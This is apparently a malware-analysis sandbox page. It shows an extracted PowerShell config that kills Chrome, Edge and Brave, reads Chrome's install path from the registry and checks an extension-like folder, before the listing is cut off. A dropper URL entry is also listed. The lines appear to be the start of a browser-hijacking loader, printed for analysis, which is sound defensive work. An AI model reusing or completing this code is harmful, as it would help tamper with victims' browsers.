 Malware Config
Extracted
Language ps1
Source
1 Stop-Process -Name "chrome" -Force -ErrorAction SilentlyContinue
2 Stop-Process -Name "msedge" -Force -ErrorAction SilentlyContinue
3 Stop-Process -Name "brave" -Force -ErrorAction SilentlyContinue
4 Start-Sleep -Seconds 1
5
6 $chromePath = (Get-ItemProperty "HKLM:\SOFTWARE\Microsoft\Windows\CurrentVersion\App Pa
ths\chrome.exe").'(default)'
7
8 $et = "C:\Program Files (x86)\Google\Install\nmmhkkegccagdldgiimedpic"
9
10 if (!(Test-Path $et)) {
Click to expand
URLs
exe.dropper
https://www.bing.com/images/create